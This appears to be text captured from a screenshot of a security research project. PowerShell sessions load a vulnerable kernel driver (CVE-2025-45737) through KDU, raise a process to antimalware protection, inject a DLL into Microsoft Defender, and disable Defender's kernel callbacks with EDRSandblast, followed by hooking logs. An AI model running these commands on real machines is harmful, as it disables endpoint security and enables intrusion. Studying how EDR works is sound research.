 PS C:\WINDOWS\system32> (Get-Process MsMpEng).Id
3
3364
PS C:\WINDOWS\system32> C:\Users\hacker\source\repos\EDR-Introspection\helpers\KDU\kdu.exe -pse "C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\SelfReflectiveInjectLoader.exe C:\Users\hacker\source\repos\EDR-Introspection\x64
\Release\EDRReflectiveHooker.dll 3364" -prv 54
[#] Kernel Driver Utility v1.4.4 (build 2508) started, (c)2020 - 2025 KDU Project
[#] Built at Wed Oct 15 15:31:32 2025, header checksum 0x603AC
[#] Supported x64 OS : Windows 7 and above
[*] CPU vendor string: AuthenticAMD
[*] Windows version: 10.0 build 26200
[*] SecureBoot is disabled on this machine
[+] MSFT Driver block list is disabled
[+] Selected provider: 54
[+] The "VBoxVBoxVBox" hypervisor present
[+] Drivers database "drv64.dll" loaded at 0x00007FFB400D0000
[+] Drivers database version is OK
[+] Firmware type (FirmwareTypeUefi)
[+] Provider: "NeacSafe64 mini-filter driver (CVE-2025-45737)", Name "NeacSafe64"
[+] Extracting vulnerable driver as "C:\WINDOWS\system32\NeacSafe64.sys"
[+] Driver port "OWNeacSafePort" has been opened successfully
[+] Creating Process 'C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\SelfReflectiveInjectLoader.exe C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\EDRReflectiveHooker.dll 3364'
[+] Created Process with PID 7232
[+] Process with PID 7232 opened (PROCESS_QUERY_LIMITED_INFORMATION)
[+] Process object (EPROCESS) found, 0xFFFF850F7D78C080
[+] EPROCESS->PS_PROTECTION, 0xFFFF850F7D78C67A
[+] Kernel memory read at FFFF850F7D78C67A succeeded
PsProtection->Type: 0 (PsProtectedTypeNone)
PsProtection->Signer: 0 (PsProtectedSignerNone)
PsProtection->Audit: 0
[+] Process object modified
[+] Kernel memory read at FFFF850F7D78C67A succeeded
New PsProtection: 0x31
PsProtection->Type: 1 (PsProtectedTypeProtectedLight)
PsProtection->Signer: 3 (PsProtectedSignerAntimalware)
PsProtection->Audit: 0
Injecting DLL 'C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\EDRReflectiveHooker.dll' into process 3364
DLL size: 272896 bytes
DLL read into memory.
ReflectiveLoader offset: 0x1470
Target process opened.
Remote memory allocated at 0000018907100000
DLL written into remote process memory.
Remote memory protection changed to executable.
Remote thread created.
done.
[+] Vulnerable driver unloaded
[+] Return value: 1. Bye-bye!
PS C:\WINDOWS\system32>
File Options View Process Find Users DLL Help
<Filter by name>
Process User Name Protection CPU Private Bytes Working Set PID Description Company Name
svchost.exe NT AUTHORITY\LOCAL SERVICE 1'780 K 8'272 K 2324 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\LOCAL SERVICE 1'800 K 9'952 K 2460 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\LOCAL SERVICE 2'256 K 12'948 K 2692 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\LOCAL SERVICE 1'536 K 9'276 K 2772 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM 2'240 K 16'628 K 2796 Host Process for Windows S... Microsoft Corporation
spoolsv.exe NT AUTHORITY\SYSTEM 5'496 K 21'352 K 2980 Spooler SubSystem App Microsoft Corporation
svchost.exe NT AUTHORITY\LOCAL SERVICE 10'788 K 24'680 K 3036 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\NETWORK SERVICE 1'792 K 10'336 K 1924 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\LOCAL SERVICE 23'864 K 35'456 K 3112 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM 24'136 K 62'072 K 3120 Host Process for Windows S... Microsoft Corporation
AggregatorHost.exe NT AUTHORITY\SYSTEM 3'220 K 12'772 K 4240 Microsoft (R) Aggregator Host Microsoft Corporation
svchost.exe NT AUTHORITY\NETWORK SERVICE 4'200 K 19'904 K 3152 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM 2'928 K 15'196 K 3160 Host Process for Windows S... Microsoft Corporation
MpDefenderCoreService.exe NT AUTHORITY\SYSTEM PsProtectedSignerAntimalware-Light 8'984 K 26'932 K 3208
svchost.exe NT AUTHORITY\SYSTEM 1'308 K 7'484 K 3292 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM 7'100 K 20'964 K 3308 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM 4'076 K 25'588 K 3320 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\LOCAL SERVICE 1'672 K 10'128 K 3340 Host Process for Windows S... Microsoft Corporation
MsMpEng.exe NT AUTHORITY\SYSTEM PsProtectedSignerAntimalware-Light 291'644 K 253'684 K 3364
svchost.exe NT AUTHORITY\LOCAL SERVICE 2'300 K 11'048 K 3828 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM 3'140 K 17'180 K 4384 Host Process for Windows S... Microsoft Corporation
svchost.exe WINDOWS11\hacker 4'328 K 22'332 K 4532 Host Process for Windows S... Microsoft Corporation
svchost.exe WINDOWS11\hacker 1'928 K 10'392 K 4576 Host Process for Windows S... Microsoft Corporation
svchost.exe WINDOWS11\hacker 7'828 K 38'680 K 4632 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\SYSTEM 3'524 K 25'264 K 4892 Host Process for Windows S... Microsoft Corporation
svchost.exe NT AUTHORITY\LOCAL SERVICE 4'368 K 20'972 K 2268 Host Process for Windows S... Microsoft Corporation
Handles DLLs Threads
Name Description Company Name Path
11397C8E-D1F4-4682-95ED-EEF... C:\ProgramData\Microsoft\Windows Defender\Scans\Histo...
advapi32.dll Advanced Windows 32 Base API Microsoft Corporation C:\Windows\System32\advapi32.dll
amsi.dll Anti-Malware Scan Interface Microsoft Corporation C:\Windows\System32\amsi.dll
amsiproxy.dll Anti-Malware Scan Interface proxy Microsoft Corporation C:\Windows\System32\amsiproxy.dll
bcrypt.dll Windows Cryptographic Primitives ... Microsoft Corporation C:\Windows\System32\bcrypt.dll
bcryptprimitives.dll Windows Cryptographic Primitives ... Microsoft Corporation C:\Windows\System32\bcryptprimitives.dll
BitsProxy.dll Background Intelligent Transfer Se... Microsoft Corporation C:\Windows\System32\BitsProxy.dll
C_1252.NLS C:\Windows\System32\C_1252.NLS
C_1252.NLS C:\Windows\System32\C_1252.NLS
C_437.NLS C:\Windows\System32\C_437.NLS
C_437.NLS C:\Windows\System32\C_437.NLS
cfgmgr32.dll Configuration Manager DLL Microsoft Corporation C:\Windows\System32\cfgmgr32.dll
clbcatq.dll COM+ Configuration Catalog Microsoft Corporation C:\Windows\System32\clbcatq.dll
combase.dll Microsoft COM for Windows Microsoft Corporation C:\Windows\System32\combase.dll
crypt32.dll Crypto API32 Microsoft Corporation C:\Windows\System32\crypt32.dll
crypt32.dll.mui Crypto API32 Microsoft Corporation C:\Program Files\WindowsApps\Microsoft.LanguageExperie...
cryptbase.dll Base cryptographic API DLL Microsoft Corporation C:\Windows\System32\cryptbase.dll
cryptnet.dll Crypto Network Related API Microsoft Corporation C:\Windows\System32\cryptnet.dll
cryptsp.dll Cryptographic Service Provider API Microsoft Corporation C:\Windows\System32\cryptsp.dll
devobj.dll Device Information Set DLL Microsoft Corporation C:\Windows\System32\devobj.dll
dhcpcsvc.dll DHCP Client Service Microsoft Corporation C:\Windows\System32\dhcpcsvc.dll
dhcpcsvc6.dll DHCPv6 Client Microsoft Corporation C:\Windows\System32\dhcpcsvc6.dll
dnsapi.dll DNS Client API DLL Microsoft Corporation C:\Windows\System32\dnsapi.dll
dpapi.dll Data Protection API Microsoft Corporation C:\Windows\System32\dpapi.dll
fastprox.dll WMI Custom Marshaller Microsoft Corporation C:\Windows\System32\wbem\fastprox.dll
FirewallAPI.dll Windows Defender Firewall API Microsoft Corporation C:\Windows\System32\FirewallAPI.dll
fltLib.dll Filter Library Microsoft Corporation C:\Windows\System32\fltLib.dll
CPU Usage: 15.86% Commit Charge: 42.63% Processes: 174 Physical Usage: 44.52%
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\WINDOWS\system32> C:\Users\hacker\source\repos\EDR-Introspection\helpers\EDRSandblast\EDRSandblast.exe toggle_callbacks 0e1 --kernelmode -i
2
EDRSandblast
D3FC0N 30 Edition | Thomas DIOT (@_Qazeer) & Maxime MEIGNAN (@th3m4ks)
[!] If kernel mode bypass is enabled, it is recommended to enable usermode bypass as well (e.g. to unhook the NtLoadDriver API call)
[===== KERNEL MODE =====]
[+] Loading required offsets for ntoskrnl.exe...
[+] Downloading kernel related offsets from the MS Symbol Server (will drop a .pdb file in current directory)
[+] Downloading offsets succeeded !
[+] Downloading fltmgr.sys related offsets from the MS Symbol Server (will drop a .pdb file in current directory)
[+] Downloading offsets succeeded !
[+] Vulnerable driver is already running!
[+] Checking if any EDR kernel notify rountines are set for image loading, process and thread creations...
[+] Checking if EDR callbacks are registered on processes and threads handle creation/duplication...
[+] [ObjectCallblacks] Enumerating Process object callbacks :
[+] [ObjectCallblacks] Callback at FFFFE78D42112130 for handle creations:
[+] [ObjectCallblacks] Status: Enabled
[+] [ObjectCallblacks] Preoperation at 0xfffff80323044830 [UCPD.sys + 0x4830]
[+] [ObjectCallblacks] Callback at FFFFE78D40324D40 for handle creations & duplications:
[+] [ObjectCallblacks] Status: Enabled
[+] [ObjectCallblacks] Preoperation at 0xfffff80320a5e540 [WdFilter.sys + 0x2e540]
[+] [ObjectCallblacks] Callback belongs to an EDR and is enabled!
[+] [ObjectCallblacks] Enumerating Thread object callbacks :
[+] [ObjectCallblacks] Callback at FFFFE78D42112170 for handle creations:
[+] [ObjectCallblacks] Status: Enabled
[+] [ObjectCallblacks] Preoperation at 0xfffff80323044830 [UCPD.sys + 0x4830]
[+] [ObjectCallblacks] Object callbacks are present !
[*] Disabling all EDR callbacks...
[+] [ObjectCallblacks] Disabling WdFilter.sys callback...
[+] Press ENTER to enable callbacks again:
Select Administrator: Windows PowerShell
PS C:\WINDOWS\system32> C:\Users\hacker\source\repos\EDR-Introspection\x64\Release\ETWDump.exe
1
[*] Listening... Press Ctrl+C to exit
PID: 3364 : EDRHookTask
message: Hooked NtClose
targetpid: 3364
--------------------------
PID: 3364 : EDRHookTask
message: Hooked NtOpenProcess
targetpid: 3364
--------------------------
PID: 3364 : EDRHookTask
message: Hooked NtReadVirtualMemory
targetpid: 3364
--------------------------
PID: 3364 : EDRHookTask
message: Hooked NtWriteVirtualMemory
targetpid: 3364
--------------------------
PID: 3364 : EDRHookTask
message: ++ NTDLL-HOOKER STARTED ++
targetpid: 3364
--------------------------
PID: 3364 : EDRHookTask
message: NtOpenProcess with 0x101000
targetpid: 4732
--------------------------
PID: 3364 : EDRHookTask
message: NtCloseProcess
targetpid: 4732
--------------------------
PID: 3364 : EDRHookTask
message: NtOpenProcess with 0x101000
targetpid: 12196
--------------------------
PID: 3364 : EDRHookTask
message: NtCloseProcess
targetpid: 12196
--------------------------
PID: 3364 : EDRHookTask
message: NtOpenProcess with 0x101000
targetpid: 7232
--------------------------
PID: 3364 : EDRHookTask
message: NtOpenProcess with 0x600
targetpid: 4232
--------------------------
PID: 3364 : EDRHookTask
message: NtCloseProcess
targetpid: 4232
--------------------------